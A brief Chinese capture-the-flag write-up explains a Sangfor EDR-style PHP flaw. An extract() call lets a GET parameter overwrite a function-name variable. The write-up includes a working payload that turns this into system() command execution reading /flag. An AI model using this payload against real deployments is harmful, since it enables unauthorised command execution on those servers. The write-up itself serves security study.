深信服EDR漏洞,原理参考:https://blog.csdn.net/qq_32393893/article/details/108077482



后台扫描存在index.php.bak,得到index.php源码后进行审计:存在extract变量覆盖,GET传入strip_slashes参数可以直接覆盖源码中的strip_slashes变量

//payload:/?strip_slashes=system&host=cat+/flag

extract($params);

$host = isset($host) ? $strip_slashes($host) : "127.0.0.1";

//$strip_slashes($host)==system("cat /flag")